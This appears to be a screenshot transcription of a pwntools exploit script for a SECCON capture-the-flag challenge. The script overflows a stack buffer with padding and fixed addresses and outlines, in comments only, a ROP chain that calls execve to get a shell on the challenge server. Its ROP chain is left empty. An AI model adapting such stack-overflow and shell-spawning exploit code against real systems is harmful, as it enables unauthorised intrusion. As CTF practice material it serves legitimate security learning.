 temp_final.py — ~/Documents/script.py — Atom
poc.py proof.py final.py temp_final.py
1 from pwn import *
2 def getConn():
3     return remote('baby_stack.pwn.seccon.jp', 15285)
4 r = getConn()
5 padding = 'A' * 104
6 padding_2 = 'A' * 80
7 padding_3 = 'A' * 192
8 r.recvuntil('Please tell me your name >> ')
9 r.sendline('A')
10 r.recvuntil('Give me your message >> ')
11 BSS = 0x59F920
12 ropchain = ''
13 # 1. set bin/sh to bss address
14 # 2. Clear RSI and RDX registers
15 # 3. Set RAX to execve with 0x3b syscall number
16 # 4. Call syscall
17 r.sendline(padding + p64(0xc82003bd60) + p64(0x08) + padding_2 + p64(0xc82003bd60) + p64(0x08) + padding_3 + ropchain)
18 r.interactive()
19
temp_final.py 12:1 LF UTF-8 Python 0 files